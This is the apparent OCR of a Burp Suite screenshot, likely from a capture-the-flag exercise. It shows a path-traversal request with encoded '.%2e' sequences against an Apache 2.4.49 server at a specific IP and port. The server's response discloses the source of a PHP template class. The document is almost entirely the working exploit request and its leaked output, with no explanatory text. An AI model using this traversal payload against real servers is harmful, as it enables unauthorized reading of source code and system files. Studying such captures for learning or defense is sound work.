 Pretty Raw Hex \n
1 GET
/cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/var/www/Class.php.tx
t HTTP/1.1
2 Host: 1.14.71.254:28792
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:107.0) Gecko/20100101 Firefox/107.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: adminLang=zh-cn; adminDevice=desktop; theme=
default; currentGroup=design; frontLang=zh-cn;
frontDevice=desktop
9 Upgrade-Insecure-Requests: 1
10
11
Search... 0 matches
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 06 Dec 2022 07:21:29 GMT
3 Server: Apache/2.4.49 (Unix) PHP/7.3.31-1~deb10u1
4 Last-Modified: Sat, 20 Nov 2021 11:55:06 GMT
5 ETag: "d2d-5d13710093a80"
6 Accept-Ranges: bytes
7 Content-Length: 3373
8 Connection: close
9 Content-Type: text/plain
10
11 <?php
12 defined('main') or die("no!!");
13 Class Temp{
14 private
$date=['version'=>'1.0','img'=>'https://www.apache.org
/img/asf-estd-1999-logo.jpg'];
15 private $template;
16 public function __construct($data){
17
18 $this->date = array_merge($this->date,$data);
19 }
20 public function getTempName($template,$dir){
21 if($dir === 'admin'){
22 $this->template =
str_replace('..','','./template/admin/'.$template);
23 if(!is_file($this->template)){
24 die("no!!");
25 }
26 }
27 else{
28 $this->template = './template/index.html';
29 }
30 }
31 public function display($template,$space=''){
32
33 extract($this->date);
34 $this->getTempName($template,$space);
35 include($this->template);
36 }
37 public function listdata($_params){
38 $system = [
39 'db' => '',
40 'app' => '',
41 'num' => '',
42 'sum' => '',
43 'form' => '',
44 'page' => '',
45 'site' => '',
Search... 0 matches
Req
Req
Req
Req
Req
Res